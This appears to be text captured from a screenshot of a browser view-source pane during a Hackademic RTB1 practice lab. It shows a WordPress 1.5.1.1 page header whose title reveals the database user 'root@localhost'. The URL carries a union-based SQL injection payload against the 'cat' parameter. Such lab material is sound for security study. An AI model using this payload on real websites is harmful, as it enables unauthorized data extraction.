 不安全 | view-source:10.10.10.131/Hackademic_RTB1/?cat=3%20union%20select%201,user(),3,4,5#
换行
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
2 <html xmlns="http://www.w3.org/1999/xhtml">
3
4 <head profile="http://gmpg.org/xfn/11">
5
6 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
7 <meta name="generator" content="WordPress 1.5.1.1" /> <!-- leave this for stats -->
8
9 <title>Hackademic.RTB1   &raquo; root@localhost</title>
10
11 <link rel="stylesheet" href="/Hackademic_RTB1/wp-content/themes/starburst/style.css" type="text/css" />
12 <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Hackademic_RTB1/?feed=rss2" />
13 <link rel="alternate" type="text/xml" title="RSS .92" href="/Hackademic_RTB1/?feed=rss" />
14 <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="/Hackademic_RTB1/?feed=atom" />
15 <link rel="pingback" href="/Hackademic_RTB1/xmlrpc.php" />
16
17